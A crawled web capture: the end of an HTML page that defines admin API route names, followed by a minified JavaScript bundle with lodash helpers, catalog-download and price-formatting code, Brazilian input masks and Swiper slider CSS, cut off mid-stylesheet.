":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}};

        for (var name in routes) {
            Ziggy.namedRoutes[name] = routes[name];
        }
    })();
</script>
    <script src="/js/app.js?id=ddcc6ec14c195d8cdefa" async="true" defer=""></script>

    <!-- scripts -->
        <!-- END scripts -->

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://completa.com.br/js/globals.js?id=1eba66628a668b37fdc6
body_size: 73332
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({"+6XX":function(e,t,n){var i=n("y1pI");e.exports=function(e){return i(this.__data__,e)>-1}},"+c4W":function(e,t,n){var i=n("711d"),r=n("4/ic"),s=n("9ggG"),o=n("9Nap");e.exports=function(e){return s(e)?i(o(e)):r(e)}},"/9aa":function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||r(e)&&i(e)==s}},0:function(e,t,n){n("pmef"),n("pyCd"),n("KZYm"),n("r05p"),n("Ikr0"),n("Nrh8"),n("YT72"),n("iL6w"),e.exports=n("23xR")},"03A+":function(e,t,n){var i=n("JTzB"),r=n("ExA7"),s=Object.prototype,o=s.hasOwnProperty,a=s.propertyIsEnumerable,l=i(function(){return arguments}())?i:function(e){return r(e)&&o.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},"0Cz8":function(e,t,n){var i=n("Xi7e"),r=n("ebwN"),s=n("e4Nc"),o=200;e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var a=n.__data__;if(!r||a.length<o-1)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new s(a)}return n.set(e,t),this.size=n.size,this}},"0ycA":function(e,t){e.exports=function(){return[]}},"1LK5":function(e,t){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},"1hJj":function(e,t,n){var i=n("e4Nc"),r=n("ftKO"),s=n("3A9y");function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new i;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=r,o.prototype.has=s,e.exports=o},"23xR":function(e,t){},"2gN3":function(e,t,n){var i=n("Kz5y")["__core-js_shared__"];e.exports=i},"3A9y":function(e,t){e.exports=function(e){return this.__data__.has(e)}},"3Fdi":function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},"4/ic":function(e,t,n){var i=n("ZWtO");e.exports=function(e){return function(t){return i(t,e)}}},"44Ds":function(e,t,n){var i=n("e4Nc"),r="Expected a function";function s(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(r);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var o=e.apply(this,i);return n.cache=s.set(r,o)||s,o};return n.cache=new(s.Cache||i),n}s.Cache=i,e.exports=s},"4kuk":function(e,t,n){var i=n("SfRM"),r=n("Hvzi"),s=n("u8Dt"),o=n("ekgI"),a=n("JSQU");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},"4sDh":function(e,t,n){var i=n("4uTw"),r=n("03A+"),s=n("Z0cm"),o=n("wJg7"),a=n("shjB"),l=n("9Nap");e.exports=function(e,t,n){for(var c=-1,d=(t=i(t,e)).length,p=!1;++c<d;){var u=l(t[c]);if(!(p=null!=e&&n(e,u)))break;e=e[u]}return p||++c!=d?p:!!(d=null==e?0:e.length)&&a(d)&&o(u,d)&&(s(e)||r(e))}},"4uTw":function(e,t,n){var i=n("Z0cm"),r=n("9ggG"),s=n("GNiM"),o=n("dt0z");e.exports=function(e,t){return i(e)?e:r(e,t)?[e]:s(o(e))}},"6sVZ":function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},"711d":function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},"77Zs":function(e,t,n){var i=n("Xi7e");e.exports=function(){this.__data__=new i,this.size=0}},"7GkX":function(e,t,n){var i=n("b80T"),r=n("A90E"),s=n("MMmD");e.exports=function(e){return s(e)?i(e):r(e)}},"7fqy":function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,i){n[++t]=[i,e]})),n}},"9Nap":function(e,t,n){var i=n("/9aa"),r=1/0;e.exports=function(e){if("string"==typeof e||i(e))return e;var t=e+"";return"0"==t&&1/e==-r?"-0":t}},"9ggG":function(e,t,n){var i=n("Z0cm"),r=n("/9aa"),s=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!r(e))||(o.test(e)||!s.test(e)||null!=t&&e in Object(t))}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var r,s=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(s)?e:(r=0===s.indexOf("//")?s:0===s.indexOf("/")?n+s:i+s.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")}))}},A90E:function(e,t,n){var i=n("6sVZ"),r=n("V6Ve"),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return r(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}},AP2z:function(e,t,n){var i=n("nmnc"),r=Object.prototype,s=r.hasOwnProperty,o=r.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var r=o.call(e);return i&&(t?e[a]=n:delete e[a]),r}},B8du:function(e,t){e.exports=function(){return!1}},CH3K:function(e,t){e.exports=function(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}},CMye:function(e,t,n){var i=n("GoyQ");e.exports=function(e){return e==e&&!i(e)}},Cwc5:function(e,t,n){var i=n("NKxu"),r=n("Npjl");e.exports=function(e,t){var n=r(e,t);return i(n)?n:void 0}},DSRE:function(e,t,n){(function(e){var i=n("Kz5y"),r=n("B8du"),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,a=o&&o.exports===s?i.Buffer:void 0,l=(a?a.isBuffer:void 0)||r;e.exports=l}).call(this,n("YuTi")(e))},DzJC:function(e,t,n){var i=n("sEfC"),r=n("GoyQ"),s="Expected a function";e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw new TypeError(s);return r(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),i(e,t,{leading:o,maxWait:t,trailing:a})}},"E+oP":function(e,t,n){var i=n("A90E"),r=n("QqLw"),s=n("03A+"),o=n("Z0cm"),a=n("MMmD"),l=n("DSRE"),c=n("6sVZ"),d=n("c6wG"),p="[object Map]",u="[object Set]",f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(a(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||d(e)||s(e)))return!e.length;var t=r(e);if(t==p||t==u)return!e.size;if(c(e))return!i(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},E2jh:function(e,t,n){var i,r=n("2gN3"),s=(i=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"";e.exports=function(e){return!!s&&s in e}},EpBk:function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},ExA7:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},GDhZ:function(e,t,n){var i=n("wF/u"),r=n("mwIZ"),s=n("hgQt"),o=n("9ggG"),a=n("CMye"),l=n("IOzZ"),c=n("9Nap"),d=1,p=2;e.exports=function(e,t){return o(e)&&a(t)?l(c(e),t):function(n){var o=r(n,e);return void 0===o&&o===t?s(n,e):i(t,o,d|p)}}},GNiM:function(e,t,n){var i=n("I01J"),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,s=/\\(\\)?/g,o=i((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,(function(e,n,i,r){t.push(i?r.replace(s,"$1"):n||e)})),t}));e.exports=o},GoyQ:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},H8j4:function(e,t,n){var i=n("QkVE");e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},HDyB:function(e,t,n){var i=n("nmnc"),r=n("JHRd"),s=n("ljhN"),o=n("or5M"),a=n("7fqy"),l=n("rEGp"),c=1,d=2,p="[object Boolean]",u="[object Date]",f="[object Error]",h="[object Map]",m="[object Number]",g="[object RegExp]",w="[object Set]",b="[object String]",v="[object Symbol]",y="[object ArrayBuffer]",x="[object DataView]",k=i?i.prototype:void 0,C=k?k.valueOf:void 0;e.exports=function(e,t,n,i,k,A,_){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case y:return!(e.byteLength!=t.byteLength||!A(new r(e),new r(t)));case p:case u:case m:return s(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case h:var E=a;case w:var S=i&c;if(E||(E=l),e.size!=t.size&&!S)return!1;var T=_.get(e);if(T)return T==t;i|=d,_.set(e,t);var P=o(E(e),E(t),i,k,A,_);return _.delete(e),P;case v:if(C)return C.call(e)==C.call(t)}return!1}},HOxn:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Promise");e.exports=i},Hvzi:function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},I01J:function(e,t,n){var i=n("44Ds"),r=500;e.exports=function(e){var t=i(e,(function(e){return n.size===r&&n.clear(),e})),n=t.cache;return t}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(o=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),s=i.sources.map((function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"}));return[n].concat(s).concat([r]).join("\n")}var o;return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n})).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var i={},r=0;r<this.length;r++){var s=this[r][0];"number"==typeof s&&(i[s]=!0)}for(r=0;r<e.length;r++){var o=e[r];"number"==typeof o[0]&&i[o[0]]||(n&&!o[2]?o[2]=n:n&&(o[2]="("+o[2]+") and ("+n+")"),t.push(o))}},t}},IOzZ:function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},IWTy:function(e,t,n){var i=n("yue5");e.exports=function(e,t,n){for(var r=-1,s=e.criteria,o=t.criteria,a=s.length,l=n.length;++r<a;){var c=i(s[r],o[r]);if(c)return r>=l?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}},Ikr0:function(e,t){},JC6p:function(e,t,n){var i=n("cq/+"),r=n("7GkX");e.exports=function(e,t){return e&&i(e,t,r)}},JHRd:function(e,t,n){var i=n("Kz5y").Uint8Array;e.exports=i},JHgL:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).get(e)}},JSQU:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__";e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?r:t,this}},JTzB:function(e,t,n){var i=n("NykK"),r=n("ExA7"),s="[object Arguments]";e.exports=function(e){return r(e)&&i(e)==s}},Juji:function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},KMkd:function(e,t){e.exports=function(){this.__data__=[],this.size=0}},KZYm:function(e,t){},KfNM:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},Kz5y:function(e,t,n){var i=n("WFqU"),r="object"==typeof self&&self&&self.Object===Object&&self,s=i||r||Function("return this")();e.exports=s},KzGS:function(e,t,n){"use strict";n.r(t);var i=n("o0o1"),r=n.n(i);function s(e,t,n,i,r,s,o){try{var a=e[s](o),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(i,r){var o=e.apply(t,n);function a(e){s(o,i,r,a,l,"next",e)}function l(e){s(o,i,r,a,l,"throw",e)}a(void 0)}))}}window.downloadcatalogdata=function(){return{downloadCatalog:(n=o(r.a.mark((function e(t){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.preventDefault(),t.stopPropagation(),e.next=5,this.checkCatalogIsAvailable();case 5:if(e.sent){e.next=12;break}return swal2.fire({title:"Seu catálogo não está disponível",text:"Tente realizar o download novamente em alguns instantes",icon:"info"}),e.next=10,axios.post("/catalog-generate");case 10:return localStorage.hasOwnProperty("catalogDownloadChecker")||this.catalogDownloadChecker(),e.abrupt("return");case 12:window.location.href=t.target.href,e.next=18;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("error downloading catalog",e.t0);case 18:case"end":return e.stop()}}),e,this,[[0,15]])}))),function(e){return n.apply(this,arguments)}),catalogDownloadChecker:(t=o(r.a.mark((function e(){return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.checkCatalogIsAvailable();case 3:if(!e.sent){e.next=8;break}return localStorage.removeItem("catalogDownloadChecker"),swal2.fire({title:"Seu catálogo já está disponível",text:"Tente realizar o download do novamente!",icon:"info"}),e.abrupt("return");case 8:return localStorage.setItem("catalogDownloadChecker",!0),e.abrupt("return",setTimeout(this.catalogDownloadChecker,3500));case 12:e.prev=12,e.t0=e.catch(0),console.error("catalog download checker failed",e.t0);case 15:case"end":return e.stop()}}),e,this,[[0,12]])}))),function(){return t.apply(this,arguments)}),checkCatalogIsAvailable:(e=o(r.a.mark((function e(){var t,n;return r.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,axios.get("/catalog-download-checker");case 2:return t=e.sent,n=t.data,e.abrupt("return",n.isAvailable);case 5:case"end":return e.stop()}}),e)}))),function(){return e.apply(this,arguments)})};var e,t,n},window.currencyMixin=function(){return{toRealFormat:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"R$ ";return t+e.replace(".",",").replace(/\B(?=(\d{3})+(?!\d))/g,".")},removeRealFormat:function(e){return e.replace(/[.]/g,"").replace(",",".").replace("R$ ","")}}},window.productPriceMixin=function(){return{getProductPrice:function(e,t){var n=e.units_per_package*t,i=e.campaign_price,r=e.current_price.priceWithDiscount;if(i.length){var s=null;if(i.forEach((function(e){n<e.quantity_1&&(null===s||r<s)&&(s=r),n>=e.quantity_3&&e.quantity_3>0&&e.price_3>0&&(null===s||e.price_3<s)&&(s=e.price_3),n>=e.quantity_2&&e.quantity_2>0&&e.price_2>0&&(null===s||e.price_2<s)&&(s=e.price_2),n>=e.quantity_1&&e.quantity_1>0&&e.price_1>0&&(null===s||e.price_1<s)&&(s=e.price_1)})),null!==s)return s}return r}}},window.googleAnalyticsMixin=function(){return{productDetailAnalyticsType:function(e){App.isProduction?(gtag("event",this.isRelated?"select_content":"view_item",{event_label:this.product.title,event_category:this.isRelated?"Detalhe de produtos relacionados":"Detalhe de produtos",items:[{id:this.product.sap_id,name:this.product.title}]}),location.href=e):location.href=e}}},window.maskMixin=function(){return{cnpjMask:function(e){return e=(e=(e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,14)).replace(/^(\d{2})(\d)/,"$1.$2")).replace(/^(\d{2})\.(\d{3})(\d)/,"$1.$2.$3")).replace(/\.(\d{3})(\d)/,".$1/$2")).replace(/(\d{4})(\d)/,"$1-$2")},telephoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,10)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{4})(\d)/,"($1) $2-$3")},cellphoneMask:function(e){return e=(e=(e=(e=e.replace(/\D/g,"")).substring(0,11)).replace(/^(\d{2})(\d)/,"($1) $2")).replace(/^\((\d{2})\)\s(\d{5})(\d)/,"($1) $2-$3")}}}},L8xA:function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},LXxW:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var o=e[n];t(o,n,e)&&(s[r++]=o)}return s}},MMmD:function(e,t,n){var i=n("lSCD"),r=n("shjB");e.exports=function(e){return null!=e&&r(e.length)&&!i(e)}},MvSz:function(e,t,n){var i=n("LXxW"),r=n("0ycA"),s=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,a=o?function(e){return null==e?[]:(e=Object(e),i(o(e),(function(t){return s.call(e,t)})))}:r;e.exports=a},NKxu:function(e,t,n){var i=n("lSCD"),r=n("E2jh"),s=n("GoyQ"),o=n("3Fdi"),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,d=l.toString,p=c.hasOwnProperty,u=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!s(e)||r(e))&&(i(e)?u:a).test(o(e))}},Npjl:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},Nrh8:function(e,t){},NykK:function(e,t,n){var i=n("nmnc"),r=n("AP2z"),s=n("KfNM"),o="[object Null]",a="[object Undefined]",l=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?a:o:l&&l in Object(e)?r(e):s(e)}},O7RO:function(e,t,n){var i=n("CMye"),r=n("7GkX");e.exports=function(e){for(var t=r(e),n=t.length;n--;){var s=t[n],o=e[s];t[n]=[s,o,i(o)]}return t}},"Of+w":function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"WeakMap");e.exports=i},PMrG:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"/**\n * Swiper 7.2.0\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2021 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 27, 2021\n */\n\n@font-face {\n  font-family: 'swiper-icons';\n\n  src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');\n\n  font-weight: 400;\n\n  font-style: normal;\n}\n\n:root {\n  --swiper-theme-color: #007aff;\n}\n\n.swiper {\n  margin-left: auto;\n  margin-right: auto;\n  position: relative;\n  overflow: hidden;\n  list-style: none;\n  padding: 0;\n  /* Fix of Webkit flickering */\n  z-index: 1;\n}\n\n.swiper-vertical > .swiper-wrapper {\n  flex-direction: column;\n}\n\n.swiper-wrapper {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  display: flex;\n  transition-property: transform;\n  box-sizing: content-box;\n}\n\n.swiper-android .swiper-slide,\n.swiper-wrapper {\n  transform: translate3d(0px, 0, 0);\n}\n\n.swiper-pointer-events {\n  touch-action: pan-y;\n}\n\n.swiper-pointer-events.swiper-vertical {\n  touch-action: pan-x;\n}\n\n.swiper-slide {\n  flex-shrink: 0;\n  width: 100%;\n  height: 100%;\n  position: relative;\n  transition-property: transform;\n}\n\n.swiper-slide-invisible-blank {\n  visibility: hidden;\n}\n\n/* Auto Height */\n\n.swiper-autoheight,\n.swiper-autoheight .swiper-slide {\n  height: auto;\n}\n\n.swiper-autoheight .swiper-wrapper {\n  align-items: flex-start;\n  transition-property: transform, height;\n}\n\n/* 3D Effects */\n\n.swiper-3d,\n.swiper-3d.swiper-css-mode .swiper-wrapper {\n  perspective: 1200px;\n}\n\n.swiper-3d .swiper-wrapper,\n.swiper-3d .swiper-slide,\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom,\n.swiper-3d .swiper-cube-shadow {\n  transform-style: preserve-3d;\n}\n\n.swiper-3d .swiper-slide-shadow,\n.swiper-3d .swiper-slide-shadow-left,\n.swiper-3d .swiper-slide-shadow-right,\n.swiper-3d .swiper-slide-shadow-top,\n.swiper-3d .swiper-slide-shadow-bottom {\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n  z-index: 10;\n}\n\n.swiper-3d .swiper-slide-shadow {\n  background: rgba(0, 0, 0, 0.15);\n}\n\n.swiper-3d .swiper-slide-shadow-left {\n  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-right {\n  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-top {\n  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n.swiper-3d .swiper-slide-shadow-bottom {\n  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));\n}\n\n/* CSS Mode */\n\n.swiper-css-mode > .swiper-wrapper {\n  overflow: auto;\n  scrollbar-width: none;\n  /* For Firefox */\n  -ms-overflow-style: none;\n  /* For Internet Explorer and Edge */\n}\n\n.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {\n  display: none;\n}\n\n.swiper-css-mode > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: start start;\n}\n\n.swiper-horizontal.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: x mandatory;\n      scroll-snap-type: x mandatory;\n}\n\n.swiper-vertical.swiper-css-mode > .swiper-wrapper {\n  -ms-scroll-snap-type: y mandatory;\n      scroll-snap-type: y mandatory;\n}\n\n.swiper-centered > .swiper-wrapper::before {\n  content: '';\n  flex-shrink: 0;\n  order: 9999;\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-start: var(--swiper-centered-offset-before);\n          margin-inline-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-horizontal > .swiper-wrapper::before {\n  height: 100%;\n  min-height: 1px;\n  width: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {\n  -webkit-margin-before: var(--swiper-centered-offset-before);\n          margin-block-start: var(--swiper-centered-offset-before);\n}\n\n.swiper-centered.swiper-vertical > .swiper-wrapper::before {\n  width: 100%;\n  min-width: 1px;\n  height: var(--swiper-centered-offset-after);\n}\n\n.swiper-centered > .swiper-wrapper > .swiper-slide {\n  scroll-snap-align: center center;\n}\n\n.swiper-virtual.swiper-css-mode .swiper-wrapper::after {\n  content: '';\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n}\n\n.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {\n  height: 1px;\n  width: var(--swiper-virtual-size);\n}\n\n.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {\n  width: 1px;\n  height: var(--swiper-virtual-size);\n}\n\n:root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-button-prev,\n.swiper-button-next {\n  position: absolute;\n  top: 50%;\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n\n.swiper-button-prev.swiper-button-disabled,\n.swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: 